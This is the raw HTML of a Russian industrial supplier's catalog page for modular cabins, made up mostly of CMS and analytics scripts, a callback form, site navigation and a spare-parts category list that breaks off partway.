

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/catalog/bitovka/
body_size: 23145
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Производство бытовок - модульный контейнер</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Каталог товаров ООО «Фрегат» предоставляет большой  выбор  дизельно-генераторных установок различной мощности, подходящих  для реализации ваших задач." />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1768831449433612" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768831520','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c93fbbbae7c54f736f745c24c840e404'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176883144910092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17688314491051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1768831449352089"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/catalog/bitovka/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item-selected">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
